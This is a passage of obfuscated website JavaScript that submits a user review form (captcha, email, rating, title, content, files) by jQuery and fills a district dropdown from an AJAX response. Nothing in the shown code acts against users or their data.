_0xe5ed5b=_0x1b7b61[_0x36b6d7(0x720,0x9fa,0xaeb,0xb49,0x67a)]($,_0x1b7b61[_0x23b2fa(-0x5b5,-0x254,-0x173,-0x386,0x49e)](_0x1b7b61[_0x296d37(0xd49,0xfa2,0x112b,0xf8c,0x753)],_0x38b087))[_0x296d37(0xc84,0x63a,0x1337,0x72c,0xe6f)+'t']()[_0x53a894(0x750,-0x10,-0x2ab,0x6d9,0x1b3)](_0x1b7b61[_0x249576(0xa06,0x71c,0x582,0x775,0xe35)])[_0x23b2fa(0x9f8,0x94a,0xb4d,0x1068,0x997)](),_0x550322={'captcha':_0x4962bd,'item_type':_0x51a7f4,'item_id':_0x28cdf9,'reply_to':_0x38b087,'item_title':_0x36dc17,'user_email':_0x1fcf12,'user_name':_0x1b7b61[_0x249576(0x74f,0x361,0x93,0x268,0x81)](_0x1b7b61[_0x36b6d7(0x43c,0x992,0xf7f,0x33d,0x40e)](_0x3f5530,_0x1b7b61[_0x36b6d7(0x50f,0xe4,0x8a,-0x493,0x4a5)]),_0x574c03),'user_avatar':'','user_note':'','rate':0x5,'title':_0x8d9e24,'content':_0x193e70,'files':_0xe5ed5b};else{var _0x41e33e=_0x3d081e?function(){function _0x2175d7(_0x4108b5,_0x2e879e,_0x24d803,_0x47f9bc,_0x321b4b){return _0x249576(_0x2e879e,_0x2e879e-0x10c,_0x24d803-0x1b6,_0x4108b5-0x206,_0x321b4b-0x97);}if(_0x519969){var _0x5ea2d0=_0x272261[_0x2175d7(0xdbf,0xbac,0xf94,0xa4f,0xa6f)](_0x2da9ba,arguments);return _0x264466=null,_0x5ea2d0;}}:function(){};return _0x4a9723=![],_0x41e33e;}}function _0x36b6d7(_0x7fb022,_0x4b73ab,_0x2d1174,_0x1f8246,_0x2542ce){return _0x3019c5(_0x7fb022-0x1ac,_0x4b73ab-0x1e6,_0x2d1174-0xf4,_0x7fb022,_0x4b73ab-0x19);}var _0x8e587d=_0x1b7b61[_0x296d37(0xbe8,0xb5c,0x6e2,0x57f,0x752)];function _0x53a894(_0x28aada,_0x5942f2,_0x4af3d8,_0x2b9fec,_0x4a9da0){return _0x151c7b(_0x28aada-0x8e,_0x4a9da0- -0xc8,_0x4af3d8-0xf3,_0x2b9fec-0xc2,_0x5942f2);}var _0x784537={};_0x784537[_0x296d37(0xc75,0xea7,0x11b8,0xa86,0xfab)+'n']=_0x1207d6;function _0x249576(_0x51bb6a,_0x59618c,_0x47c517,_0x10f5d0,_0x5f0088){return _0x2141b2(_0x51bb6a-0x39,_0x51bb6a,_0x10f5d0- -0x41c,_0x10f5d0-0x171,_0x5f0088-0xb7);}_0x784537[_0x53a894(0xb51,0x749,0xb6c,0x876,0x8d2)+_0x36b6d7(0xf29,0x85e,0x1fb,0xc3c,0x2d0)+'e']=_0x1b7b61[_0x296d37(0xf31,0x1426,0x137f,0x912,0x1526)];function _0x23b2fa(_0x45add4,_0x32bc66,_0x102efd,_0x1a26c0,_0x5197a4){return _0x151c7b(_0x45add4-0xfa,_0x102efd- -0x306,_0x102efd-0xbf,_0x1a26c0-0x19a,_0x32bc66);}_0x784537[_0x249576(0x880,0xaa6,0x6d5,0x7e4,0x539)]=_0x1b7b61[_0x53a894(0xec9,0xed7,0xed7,0x4ab,0x7d6)],_0x784537[_0x296d37(0x11cd,0x17d7,0x1118,0xf44,0xcf8)+_0x36b6d7(0x112a,0xb52,0x5b9,0x898,0x913)]=_0x550322,$[_0x53a894(0x813,0xf04,0xef5,0x1295,0xdc4)](_0x8e587d,_0x784537,function(_0x24fd64){function _0x261ae1(_0x5c3d6e,_0x42f072,_0x5b47ee,_0x2833f7,_0x26f72f){return _0x249576(_0x5c3d6e,_0x42f072-0x1ea,_0x5b47ee-0x4b,_0x26f72f-0x390,_0x26f72f-0x5f);}var _0x2ac30a={};function _0x1a015c(_0x15445f,_0x14d18d,_0x55450c,_0x5549cd,_0x2dc30c){return _0x249576(_0x55450c,_0x14d18d-0x196,_0x55450c-0x2c,_0x5549cd-0x4a,_0x2dc30c-0x81);}_0x2ac30a[_0x1c6a3a(0x718,0x954,0x962,0x0,0x645)]=_0x1b7b61[_0x1c6a3a(0x36a,-0x1e,0x583,0xa50,0x3c9)];function _0x1c6a3a(_0x51978a,_0x3cde53,_0x46a584,_0x11b06f,_0x1cf554){return _0x23b2fa(_0x51978a-0x91,_0x46a584,_0x1cf554-0x189,_0x11b06f-0xa6,_0x1cf554-0x6e);}_0x2ac30a[_0x1c6a3a(0x847,0x98c,0x3a9,0x457,0x5f6)]=_0x1b7b61[_0x1a015c(0x1224,0x114d,0x131d,0xe9b,0x1130)],_0x2ac30a[_0x41c603(0x464,0xfd0,0x7cc,0x1020,0xb2d)]=_0x1b7b61[_0x1a015c(0x440,-0x3,0x43c,0x6e8,0xaf7)],_0x2ac30a[_0x1c6a3a(0xcf,-0x62f,-0x2d3,0x1c6,0x93)]=_0x1b7b61[_0x1a015c(0x33f,0x6c7,0x2fd,0x8fa,0xc4e)],_0x2ac30a[_0x261ae1(0xbb8,0xf14,0xd7c,0x1239,0x11a2)]=_0x1b7b61[_0x1a015c(-0x12,-0x374,0x371,0x382,-0x39)];function _0x178dbc(_0x2be2dc,_0x62aeff,_0x5cdd1f,_0x1d198d,_0x4b0a96){return _0x53a894(_0x2be2dc-0x9,_0x4b0a96,_0x5cdd1f-0x63,_0x1d198d-0xd2,_0x2be2dc-0x4bd);}_0x2ac30a[_0x1c6a3a(0x8c4,0x846,0x915,0xa37,0xb88)]=_0x1b7b61[_0x261ae1(0xcc4,0x950,-0x6,0xb08,0x712)],_0x2ac30a[_0x1a015c(0xc7e,0x4e9,0xc3e,0x825,0x9cc)]=_0x1b7b61[_0x178dbc(0x6c6,0x69,0xd83,0xc58,0x2a7)],_0x2ac30a[_0x178dbc(0xdf3,0x12cf,0x7d4,0xf43,0xd9b)]=_0x1b7b61[_0x178dbc(0x6de,0xc87,0x9f0,0x579,0x44c)];var _0x39ed82=_0x2ac30a;function _0x41c603(_0x10e7b1,_0x5cfe6a,_0x492b37,_0xa2b378,_0x4c3417){return _0x249576(_0xa2b378,_0x5cfe6a-0x10,_0x492b37-0x11f,_0x4c3417- -0x282,_0x4c3417-0x13b);}if(_0x1b7b61[_0x41c603(-0x244,0x171,-0x2b4,-0xe0,0x33b)](_0x1b7b61[_0x261ae1(0x77b,0x791,0x758,0x39c,0x503)],_0x1b7b61[_0x261ae1(0x508,0x575,0x107b,0x1044,0xbeb)])){var _0x35ffbd=_0x39ed82[_0x261ae1(0x9d4,0x59e,0x946,0xcd7,0xa2a)][_0x178dbc(0xcb0,0xf32,0x941,0x12b5,0xb6e)]('|'),_0x2e33e3=-0x19fb+0x2*0x78d+0xae1*0x1;while(!![]){switch(_0x35ffbd[_0x2e33e3++]){case'0':_0x2c20cb+=_0x39ed82[_0x261ae1(0xebb,0x554,0x341,0xe8b,0x9db)];continue;case'1':_0x49e856+=_0x39ed82[_0x41c603(0xcab,0xea3,0x11d1,0xbbe,0xb2d)];continue;case'2':_0x2255f0+=_0x39ed82[_0x261ae1(0x70c,-0x9e,0x69e,0x812,0x478)];continue;case'3':_0xe025a4+=_0x39ed82[_0x1a015c(0xe11,0xc50,0x1538,0xe5c,0x147d)];continue;case'4':_0x5c70bf+=_0x39ed82[_0x1c6a3a(0xa1a,0xc54,0xf72,0x12ab,0xb88)];continue;case'5':_0x25034a+=_0x39ed82[_0x1c6a3a(0x44a,0x304,-0x1ec,0x48d,0x93)];continue;case'6':_0x2ca663+=_0x39ed82[_0x41c603(-0x267,-0x13e,-0x652,-0x625,-0x19a)];continue;case'7':_0x854c52+=_0x39ed82[_0x178dbc(0xcf8,0xd6b,0x1205,0x1123,0x836)];continue;case'8':_0x2b82dd+=_0x4345aa;continue;case'9':_0x4bb1be+=_0x39ed82[_0x41c603(0x545,0x117,0x327,0x599,0x654)];continue;case'10':_0x17b351+=_0x39ed82[_0x1c6a3a(0x1c8,-0x57f,-0x27b,0x5b3,0x93)];continue;}break;}}else console[_0x178dbc(0x10cc,0x1251,0x1636,0x110d,0x15be)](_0x24fd64),Swal[_0x1a015c(0x965,0x480,0x5e8,0x48e,0x35b)](_0x1b7b61[_0x1a015c(0xe9b,0x5d2,0x5b3,0xade,0xa98)],_0x1b7b61[_0x1a015c(0xa31,0x56c,0xd4c,0x6cb,0xd22)],_0x1b7b61[_0x261ae1(0x116b,0xd89,0x1233,0xdd8,0xe5e)]),location[_0x41c603(-0x1fe,0x40b,0x4ad,-0x4bc,-0x17e)+'d']();});}function _0x27d942(_0x379453,_0x289a9e,_0x5f5817,_0x298999,_0x3ecf29){return _0x4025(_0x379453- -0x22d,_0x5f5817);};function getDistrict(_0x4b4339){function _0x4aa5e0(_0x14ab1f,_0x362978,_0x406003,_0x75990a,_0x5b029c){return _0x3019c5(_0x14ab1f-0x1a3,_0x362978-0x35,_0x406003-0x10f,_0x406003,_0x14ab1f-0xe9);}function _0x3a7e01(_0x37996d,_0x1ab3e2,_0x71c01a,_0x2d83b1,_0x1b9b0e){return _0x2141b2(_0x37996d-0x29,_0x1ab3e2,_0x2d83b1-0x82,_0x2d83b1-0x37,_0x1b9b0e-0xb8);}function _0x165fcf(_0x1c6fb1,_0x3a29c1,_0x132263,_0x4bf673,_0x4ef945){return _0x309c68(_0x1c6fb1-0x61,_0x3a29c1-0x19f,_0x132263-0x102,_0x4ef945- -0x4a5,_0x132263);}function _0x5d866f(_0x4a2ce5,_0x5a07b9,_0x2ee599,_0x6f876f,_0x30fc00){return _0x151c7b(_0x4a2ce5-0x29,_0x4a2ce5-0x7e,_0x2ee599-0x93,_0x6f876f-0x10e,_0x2ee599);}var _0x4cc34c={'KPpwu':function(_0x2374d5,_0xdb30ae){return _0x2374d5===_0xdb30ae;},'FqSke':_0x4aa5e0(0x89,-0x2a7,-0x23f,0x480,0x68a),'zHghY':_0x4aa5e0(0xc0e,0xa98,0xaeb,0x753,0x1038),'znbzc':function(_0x181c40,_0x47b39d){return _0x181c40+_0x47b39d;},'brdqS':function(_0x5397c3,_0x27bacc){return _0x5397c3+_0x27bacc;},'GIaiO':function(_0x410e2f,_0x3425b6){return _0x410e2f+_0x3425b6;},'tRqae':_0x4aa5e0(0x627,0x2ce,0x5a6,-0x4,0xd44)+_0x583e4e(0xff0,0xb13,0x69c,0x6a7,0xcfc)+_0x5d866f(0xebd,0xd60,0xf51,0x158b,0x1319),'LtTPG':_0x3a7e01(0x6af,0xe34,0x3f9,0x8e9,0x741)+_0x583e4e(0x6cf,0x8d1,0xf0c,0x4e6,0x7e6),'SVfIc':_0x4aa5e0(0x24d,-0x49a,-0x235,0x3,0x230)+_0x3a7e01(0x32c,0xe79,0x669,0x7b7,0xe37)+'1','WPrhK':function(_0x8e1c4c,_0x11cff6){return _0x8e1c4c!=_0x11cff6;},'PoqZs':function(_0x5c9f88,_0x4735ce){return _0x5c9f88(_0x4735ce);},'LIGDm':_0x5d866f(0xbac,0x605,0x1044,0x930,0xa69),'huLTd':function(_0x18d137,_0x729d38){return _0x18d137+_0x729d38;},'XNFfe':function(_0xe988bf,_0x3adaf0){return _0xe988bf(_0x3adaf0);},'PmiKs':_0x165fcf(0x559,0x314,0x507,0xad1,0x54a)+_0x3a7e01(0x654,0x11aa,0x81a,0xd39,0x824),'dbHvZ':function(_0x5606f0,_0x38b623){return _0x5606f0-_0x38b623;},'rJwsc':function(_0x29aa85,_0x263a93){return _0x29aa85(_0x263a93);},'sRZBW':_0x583e4e(0x1d3,0x41b,0x11,-0xc8,0x602)+_0x5d866f(0x483,0x89e,0x7de,0x5dc,-0x1e3)+_0x583e4e(0x204,0x624,0x692,0x60a,0x26f)+'\x20a','pybbx':function(_0x581c7e,_0x5ba280){return _0x581c7e(_0x5ba280);},'Xkbdg':function(_0x3064a6,_0x4b03f4){return _0x3064a6!==_0x4b03f4;},'fWzbY':_0x583e4e(0xf97,0xbd9,0xb55,0xc0f,0x979),'qhvPe':_0x165fcf(0xa69,0x7c7,0x740,0xce5,0x7c0),'TBPzt':_0x583e4e(0xf9f,0x741,0xdbc,0x5a0,0xc25)+_0x165fcf(0x2ea,0x38d,0x489,0x4c4,0x92c)+_0x165fcf(0x3d8,0xf41,0x2c1,0x63d,0x856)+_0x165fcf(0xae1,0x5d1,0x70a,0xd1f,0x6c5)+_0x165fcf(0x1ff,-0x43b,0x59f,0x419,0x2ae)+_0x4aa5e0(0x845,0x63f,0xc38,0x346,0x2e2)+_0x3a7e01(0x12a7,0x945,0xb57,0xe7d,0xf84)+_0x4aa5e0(0x85e,0xbd3,0xc43,0x563,0xcc5)+_0x3a7e01(0xb86,0xef6,0xb6e,0x1217,0xe5b)+_0x583e4e(-0x515,-0x299,-0x620,-0x6dd,-0x72)+_0x165fcf(0x76e,0x595,-0x1c,0xc04,0x65b)+_0x3a7e01(0x3c3,0x210,-0x1ac,0x520,0x91c)+_0x165fcf(0x10d5,0xcc1,0x1011,0x1213,0xb43)+_0x4aa5e0(0xc7c,0x135f,0x63e,0xa01,0xa5a)+_0x5d866f(0xb08,0xf17,0xfdd,0x840,0xf6c)+_0x165fcf(0xcbc,0xeb1,0x565,0x102,0x7cc)+_0x3a7e01(0xd62,0x928,0x1576,0xf62,0xbf4)+_0x3a7e01(0x120a,0xe18,0xe7c,0xae7,0x9d5)+_0x4aa5e0(0xb00,0xc7d,0xbdb,0xed0,0x715)+_0x5d866f(0xb13,0x94b,0x123d,0x1125,0x9d1)+_0x583e4e(0x7cd,0xc4f,0x48c,0xbf9,0x8d1)+_0x165fcf(-0x1f9,0x480,0x6e0,-0x274,0x353)+_0x4aa5e0(0x40b,0xb01,0x796,0x24c,0x7d3)+_0x4aa5e0(0x8ef,0x7fb,0xccd,0xf7d,0xa6f)+_0x3a7e01(0x1440,0x118a,0xc45,0xf2c,0xb2a)+_0x5d866f(0xf1b,0xdb6,0xde7,0x149a,0xbe6)+_0x583e4e(-0x194,0x311,0x493,0x4e3,0x44c)+_0x4aa5e0(0x8a9,0xa32,0x7cf,0xa19,0xb88)+_0x4aa5e0(0x28e,0x3be,0x4d1,0xc8,0x98e)+_0x5d866f(0x247,0x35c,0x402,0x8c3,-0x2b7),'roWHS':_0x5d866f(0x47f,-0xa3,-0x3c,-0x6a,0x6f1)+_0x165fcf(0x769,0x184,0x56d,0xa7b,0x7fb)+_0x165fcf(0xd90,0xd8a,0x300,0xa2d,0x842),'FadCU':_0x3a7e01(-0xf4,-0xac,0x197,0x623,0xcc8)+_0x5d866f(0x2a0,-0x47a,-0xd0,0x35e,0x60)+_0x4aa5e0(0x45e,0x481,0x1c2,0x70f,0x28d)+_0x4aa5e0(0x47e,0x964,0x437,0x392,0x1e9)+'in','omtfs':function(_0xf387dd,_0x8ccbdd){return _0xf387dd+_0x8ccbdd;},'SUfeh':_0x583e4e(0x89c,0x7b5,0xe86,0x7cc,0xa48)+_0x3a7e01(0x1439,0x1215,0x90b,0xdfb,0x1407)+_0x4aa5e0(0x3af,0x98f,0x14a,0x679,0xa8f)+_0x5d866f(0xd14,0xc5f,0xb2c,0xc7f,0xff6)+_0x5d866f(0xf4c,0x8fe,0x1037,0x1536,0x898)+_0x165fcf(0x7cd,0xf12,0xb85,0x158,0x837)+_0x5d866f(0x239,-0x288,-0x320,-0x334,0x1f4)+_0x4aa5e0(0x730,0xa1b,0x890,0x23e,0x9dd)+_0x5d866f(0xc16,0x1188,0x72a,0x917,0xd8b)+_0x165fcf(0xeab,0x6f5,0xaea,0xf26,0xace)+_0x3a7e01(0x13d3,0xe76,0xbc7,0x120f,0x1938)+_0x583e4e(0x263,-0x38a,-0x17a,-0x1cc,0x26f)+_0x4aa5e0(0x74a,0x11c,0xa56,0x3b,0x72e)+_0x583e4e(0x518,0x11bc,0x4f0,0x51c,0xb2e)};function _0x583e4e(_0x1b1d4e,_0x1747c6,_0x427794,_0x35df56,_0x31bb8c){return _0x309c68(_0x1b1d4e-0x15,_0x1747c6-0xdc,_0x427794-0x115,_0x31bb8c- -0x56e,_0x1747c6);}$[_0x583e4e(0x86d,0x1295,0xae2,0x6d8,0xbc2)](_0x4cc34c[_0x4aa5e0(0x945,0xc70,0x9eb,0x72d,0x9c6)](_0x4cc34c[_0x4aa5e0(0x33b,0x9a,0x25c,0x53d,0x3)],_0x4b4339),function(_0x1357be){function _0x441fd4(_0x37d086,_0x129bce,_0x5dfd2b,_0x53fa9e,_0x1fdb43){return _0x3a7e01(_0x37d086-0x19e,_0x5dfd2b,_0x5dfd2b-0x107,_0x129bce- -0x430,_0x1fdb43-0x17c);}function _0x17f514(_0x50da2b,_0xce9111,_0xecf4e5,_0x56feba,_0x29b91c){return _0x583e4e(_0x50da2b-0x47,_0x29b91c,_0xecf4e5-0xe6,_0x56feba-0x5c,_0x56feba- -0xc1);}function _0x119d2e(_0x16d7e0,_0x5586b3,_0x484fcc,_0xe47519,_0x1d588c){return _0x4aa5e0(_0x5586b3- -0xbb,_0x5586b3-0x50,_0x1d588c,_0xe47519-0xfd,_0x1d588c-0x1d);}function _0x2f8961(_0x1b1e00,_0x121956,_0x241d6c,_0x761ee0,_0x584e10){return _0x165fcf(_0x1b1e00-0x87,_0x121956-0xd5,_0x1b1e00,_0x761ee0-0xe2,_0x761ee0-0x2a5);}var _0x2821f6={'ophDB':_0x4cc34c[_0x17f514(0xf5c,0xe87,0xda3,0xab6,0x5b2)],'ZGDMY':function(_0x3cd050,_0x9ae088){function _0x2c84b0(_0x2e95e2,_0x59d395,_0x46926b,_0x1ed142,_0x54676c){return _0x17f514(_0x2e95e2-0x1d,_0x59d395-0x1ad,_0x46926b-0x4c,_0x54676c-0x69,_0x1ed142);}return _0x4cc34c[_0x2c84b0(0x4fc,-0x6a,0x6f4,0x27a,0x3fe)](_0x3cd050,_0x9ae088);},'VUZJx':function(_0x5adf94,_0x549c1e){function _0x50a389(_0x5b12a9,_0x59869d,_0x5959e9,_0x219b5e,_0x26c5fa){return _0x17f514(_0x5b12a9-0x1eb,_0x59869d-0x10a,_0x5959e9-0x1ce,_0x59869d-0x1ec,_0x26c5fa);}return _0x4cc34c[_0x50a389(0x12a2,0xd6b,0x7d9,0x1199,0x1099)](_0x5adf94,_0x549c1e);},'EcQLp':function(_0x114fcb,_0x2e64e9){function _0x43d728(_0x46d12f,_0x566011,_0x79a64a,_0x3bd859,_0x4d1319){return _0x17f514(_0x46d12f-0x1bb,_0x566011-0x96,_0x79a64a-0x1f4,_0x46d12f-0x72e,_0x3bd859);}return _0x4cc34c[_0x43d728(0x12ad,0x1236,0x12f5,0x1478,0x181a)](_0x114fcb,_0x2e64e9);},'jwtmI':_0x4cc34c[_0x441fd4(0x6ee,0xdf6,0xf61,0xb89,0xd55)],'jOaVR':function(_0x24fec7,_0x5c9be7){function _0x1f3547(_0x100306,_0x301c9e,_0x40a9e5,_0x392d02,_0x32466b){return _0x441fd4(_0x100306-0x5,_0x40a9e5-0x87,_0x392d02,_0x392d02-0x16c,_0x32466b-0xfb);}return _0x4cc34c[_0x1f3547(0x88a,0x1026,0xac4,0x1185,0xae3)](_0x24fec7,_0x5c9be7);},'RzEef':function(_0x2a8282,_0x34560b){function _0x33b434(_0x5d522f,_0x49569e,_0x4f561e,_0x19a3be,_0x1305f3){return _0x17f514(_0x5d522f-0xa,_0x49569e-0x44,_0x4f561e-0x1c8,_0x1305f3-0x73e,_0x19a3be);}return _0x4cc34c[_0x33b434(0xeb3,0xed7,0xb62,0x1278,0xb6f)](_0x2a8282,_0x34560b);},'LHtlN':_0x4cc34c[_0x441fd4(0x668,0x23f,0x6e0,0x3f0,0x6d4)],'icIDx':function(_0x4da4b7,_0x4ce2c9){function _0x5ee978(_0x4f1934,_0x35f13f,_0x139ac2,_0x74fc0d,_0x219f40){return _0x2f8961(_0x4f1934,_0x35f13f-0x113,_0x139ac2-0x55,_0x219f40- -0x1a1,_0x219f40-0x174);}return _0x4cc34c[_0x5ee978(0xc19,0x83b,0xff5,0xf4c,0x9c8)](_0x4da4b7,_0x4ce2c9);},'UioJs':function(_0x57df60,_0x3749a6){function _0x583e60(_0xccd742,_0x13982d,_0x4ecdc7,_0xbd428,_0x536770){return _0x2f8961(_0x13982d,_0x13982d-0x147,_0x4ecdc7-0xe4,_0x4ecdc7- -0x37,_0x536770-0x41);}return _0x4cc34c[_0x583e60(0x6,0xc8c,0x58c,0x403,0x298)](_0x57df60,_0x3749a6);},'YIZgX':_0x4cc34c[_0x2f8961(0x3b4,0xd54,0x774,0x8f4,0x44e)],'fdFzw':function(_0xcc87af,_0x4bdfb8){function _0x32fda4(_0x12c06e,_0x581042,_0x2b5da5,_0x1f0efa,_0x4bdf34){return _0x2be7f2(_0x4bdf34,_0x581042-0xda,_0x2b5da5-0x44,_0x2b5da5- -0x85,_0x4bdf34-0x88);}return _0x4cc34c[_0x32fda4(0x695,0x7b1,0xaac,0x1186,0x104e)](_0xcc87af,_0x4bdfb8);}};function _0x2be7f2(_0x3cf4ea,_0x47f6cb,_0x2f2d91,_0x4e1e74,_0x106437){return _0x4aa5e0(_0x4e1e74-0x4fc,_0x47f6cb-0x164,_0x3cf4ea,_0x4e1e74-0x8d,_0x106437-0x0);}if(_0x4cc34c[_0x441fd4(-0xb0,0x33a,0x5f2,0x101,0x482)](_0x4cc34c[_0x2be7f2(0x804,0xe99,0xe0d,0xe4b,0x1118)],_0x4cc34c[_0x441fd4(0x5c5,0x7a8,0xe34,0xa75,0x89e)])){var _0xe52620=JSON[_0x441fd4(0xbc0,0x4a6,0x9d9,0x5ec,0x7b3)](_0x1357be),_0x6967e7=_0x4cc34c[_0x441fd4(0x66c,0x723,0x676,0xe2e,0x667)];$[_0x441fd4(0xbdc,0x819,0xfa,0xd00,0x36f)](_0xe52620,function(_0x4f00db,_0x1282e1){function _0x5d0f4b(_0x4df61c,_0x30181d,_0x4f09d1,_0x3f0071,_0x5e6792){return _0x2f8961(_0x4f09d1,_0x30181d-0x11b,_0x4f09d1-0x57,_0x4df61c- -0x380,_0x5e6792-0x10d);}function _0x303335(_0x360f81,_0x3dc7d4,_0x4bbf53,_0x12589e,_0x22c994){return _0x2f8961(_0x4bbf53,_0x3dc7d4-0x70,_0x4bbf53-0x17a,_0x22c994-0x303,_0x22c994-0x1a);}function _0x4a0a0e(_0xfa4bb0,_0x48f8ec,_0x50162b,_0x252d99,_0x324657){return _0x2f8961(_0xfa4bb0,_0x48f8ec-0xc2,_0x50162b-0xa7,_0x50162b-0x175,_0x324657-0x122);}function _0x4a7585(_0x348705,_0x3c97a4,_0x541123,_0x1d6ae6,_0x24904c){return _0x441fd4(_0x348705-0x159,_0x348705- -0xfb,_0x1d6ae6,_0x1d6ae6-0x176,_0x24904c-0x102);}function _0x221e8d(_0x72f07e,_0x24b055,_0x16f183,_0x40444f,_0x2b9cb6){return _0x119d2e(_0x72f07e-0x169,_0x40444f-0x12e,_0x16f183-0x1d2,_0x40444f-0x90,_0x2b9cb6);}if(_0x4cc34c[_0x4a7585(0x12f,-0x123,0x2f4,0xf,0x2e3)](_0x4cc34c[_0x221e8d(0x3a7,0xe,0x539,0x15a,-0x448)],_0x4cc34c[_0x4a0a0e(0x2f1,0x3ff,0x727,0x3b4,0x398)])){var _0x46da1a=_0x2821f6[_0x4a0a0e(0x4d1,0xa6,0x742,0x54d,0xdde)][_0x4a0a0e(0x879,0xfca,0xad4,0x847,0xe35)]('|'),_0x4db710=0x2491*0x1+0x7*0x32d+-0x3acc;while(!![]){switch(_0x46da1a[_0x4db710++]){case'0':_0x3729f1[_0x303335(0xb03,0x4e3,0xf1a,0x618,0x7ff)+_0x221e8d(0xdd1,0x144f,0x7e5,0xd90,0x775)]=_0x45e4d1[_0x303335(0xe49,0x17f4,0x14aa,0xbff,0x12f3)](_0x4192eb);continue;case'1':_0x5f4623[_0x52b33d]=_0x3729f1;continue;case'2':_0x3729f1[_0x221e8d(0x74b,0xf5e,0x775,0xc6f,0xd1d)+_0x5d0f4b(0x26b,0x62f,-0xe4,-0x2d8,0x34e)]=_0x270862[_0x221e8d(0x1335,0x12ce,0xd9f,0xc6f,0xf11)+_0x4a0a0e(0x3b8,0x8b5,0x760,0x27b,0xb13)][_0x4a7585(0xd97,0x1234,0x1059,0xf98,0x8c6)](_0x270862);continue;case'3':var _0x52b33d=_0x217615[_0x2fbbaa];continue;case'4':var _0x270862=_0x448329[_0x52b33d]||_0x3729f1;continue;case'5':var _0x3729f1=_0x2a19b9[_0x4a7585(0x81e,0x98d,0x286,0x40c,0x701)+_0x5d0f4b(-0x8e,0x294,-0x4ee,0xab,-0x3b5)+'r'][_0x303335(0x895,0x57a,0x353,0xb9,0x7c3)+_0x221e8d(0x937,0x294,0xe0a,0x715,0x5b4)][_0x4a7585(0xd97,0x8a8,0x1195,0x136c,0xeaf)](_0xc65e9c);continue;}break;}}else _0x6967e7+=_0x4cc34c[_0x4a7585(0x61d,0x412,0x210,0x10e,0x649)](_0x4cc34c[_0x4a0a0e(0x91c,0x488,0x5a6,0x2cd,0xb51)](_0x4cc34c[_0x4a0a0e(-0x56,0x667,0x5a6,0x459,0xb89)](_0x4cc34c[_0x4a0a0e(0xa5e,0xf7,0x488,0xbb0,0x3ef)](_0x4cc34c[_0x221e8d(-0x33,0x78d,0xa86,0x60d,0x2f)],_0x1282e1['id']),'>'),_0x1282e1[_0x4a0a0e(0x8a2,0x86a,0x446,0x8d4,0x447)]),_0x4cc34c[_0x5d0f4b(0x22a,0x28,-0x40d,-0x3bb,0x65b)]);}),_0x6967e7+=_0x4cc34c[_0x119d2e(0x338,0x15,-0x4e7,-0x269,0x391)],_0x4cc34c[_0x17f514(0x215,0x447,0x5b7,0x194,-0xf0)]($,_0x4cc34c[_0x2f8961(0x30e,0x67b,0xa1f,0x99e,0x84e)])[_0x2f8961(-0xaf,0x741,-0x61,0x2d7,-0x356)](_0x6967e7);}else _0x2821f6[_0x2f8961(0x2d7,0x5d5,0x3bd,0x508,0xb)](_0x2a86bb,_0x2821f6[_0x2f8961(0x631,0x204,0xb0b,0x7cb,0x66f)])[_0x441fd4(0xda2,0x819,0x81f,0x76b,0x73e)](function(){function _0x119578(_0x59c769,_0x25cd29,_0x19d0ef,_0x4c5c4f,_0x4b1a21){return _0x441fd4(_0x59c769-0x99,_0x19d0ef-0x390,_0x59c769,_0x4c5c4f-0xbb,_0x4b1a21-0x11a);}function _0x3fb191(_0x4037a0,_0x2b3b16,_0x256a21,_0x1e721d,_0x24c43b){return _0x2f8961(_0x24c43b,_0x2b3b16-0x189,_0x256a21-0xd4,_0x4037a0-0x2a2,_0x24c43b-0x124);}function _0xf58b8(_0x1a9f9b,_0x583cca,_0x5d7e85,_0x38fe35,_0x552b5c){return _0x441fd4(_0x1a9f9b-0x86,_0x5d7e85- -0x43,_0x552b5c,_0x38fe35-0xde,_0x552b5c-0x1b8);}function _0x26f9cf(_0x44f9ef,_0x12c1b1,_0x39c934,_0x3991ba,_0x21f835){return _0x2be7f2(_0x21f835,_0x12c1b1-0x30,_0x39c934-0x1c6,_0x3991ba- -0x466,_0x21f835-0xab);}function _0x1bb4fe(_0x270f9f,_0x5be4ca,_0x511b6a,_0x4be002,_0x43c296){return _0x119d2e(_0x270f9f-0x179,_0x511b6a-0x35c,_0x511b6a-0x109,_0x4be002-0x111,_0x5be4ca);}if(_0x2821f6[_0xf58b8(0x3be,0x788,0x7c4,0x465,0x79c)](_0x2821f6[_0xf58b8(0x7a7,0x67b,0xb4c,0xeee,0xb93)](_0x3f064a,this)[_0x119578(0x31b,0x237,0x95a,0x903,0x504)]()[_0x3fb191(0xdb0,0xe90,0x835,0xa5c,0xf90)](),'')){var _0x42b2e5=_0x2821f6[_0x26f9cf(0x60c,0xe95,0xaa8,0xa75,0x9b0)](_0x4b7263,_0x2821f6[_0x26f9cf(0xbbd,0xe5c,0xa0c,0x737,0x8ca)](_0x10e6a4,this)[_0xf58b8(0x5f8,0x45f,0x587,0x971,0x2b0)]());_0x2821f6[_0x3fb191(0xf8f,0x1210,0xb07,0x111a,0x12a8)](_0x201deb,this)[_0x1bb4fe(0xb22,0xbe7,0xe15,0x757,0x143a)](_0x2821f6[_0x1bb4fe(0xc44,0x2c4,0x652,0x8ee,0xc91)],_0x2821f6[_0xf58b8(0x765,0xacb,0xb90,0x99c,0x110d)]('#',_0x42b2e5));}}),_0x2821f6[_0x119d2e(-0x283,0x1bb,-0x4a2,0x3d6,-0x174)](_0x4e4156,_0x2821f6[_0x119d2e(0x5cb,0x402,-0x11c,0x1de,0x399)])[_0x2be7f2(0x3ab,0x81d,0x555,0x99f,0xfdd)](function(){function _0x1745a8(_0x2f01ea,_0x55d9ba,_0x534702,_0x3816d3,_0x24b21a){return _0x441fd4(_0x2f01ea-0x5e,_0x24b21a-0x1d1,_0x2f01ea,_0x3816d3-0x159,_0x24b21a-0x2);}function _0x577b33(_0x468c2e,_0x180258,_0x1efc5d,_0x1bd56b,_0x89c0ab){return _0x2be7f2(_0x468c2e,_0x180258-0x1de,_0x1efc5d-0x77,_0x89c0ab- -0x143,_0x89c0ab-0x19a);}_0x4d34fa[_0x577b33(0x79d,0x828,0xf31,0xa88,0xca2)+_0x577b33(0x10e4,0x4cb,0x4de,0xca9,0x9df)+_0x577b33(0xd5,0xe5,-0x1ad,0x23f,0x4fe)]();function _0x10d53f(_0x2f21a0,_0x5a58c1,_0x3fde0f,_0x306ee3,_0x5c8d85){return _0x2f8961(_0x3fde0f,_0x5a58c1-0x6e,_0x3fde0f-0x1ea,_0x2f21a0- -0x271,_0x5c8d85-0x18b);}function _0x55fa44(_0x4fb618,_0x585817,_0x32c43f,_0x1644a8,_0x246018){return _0x2f8961(_0x4fb618,_0x585817-0x6d,_0x32c43f-0x158,_0x32c43f- 